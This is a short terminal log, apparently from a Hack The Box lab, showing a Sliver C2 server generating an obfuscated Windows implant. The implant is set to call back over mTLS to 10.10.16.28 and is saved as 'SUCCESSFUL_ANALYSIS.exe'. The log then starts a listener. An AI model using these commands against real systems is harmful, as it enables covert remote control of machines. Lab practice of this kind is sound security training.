 -> % sliver-server
[*] Loaded 21 aliases from disk
[*] Loaded 128 extension(s) from disk
.------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
All hackers gain deathtouch
[*] Server v1.5.42 - kali
[*] Welcome to the sliver shell, please type 'help' for options
[server] sliver > generate --mtls 10.10.16.28 --save . --os windows
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 36s
[*] Implant saved to /home/hatto/CTF/HTB/machine/Windows/Compiled/SUCCESSFUL_ANALYSIS.exe
[server] sliver > mtls
[*] Starting mTLS listener ...
[*] Successfully started job #1
[server] sliver >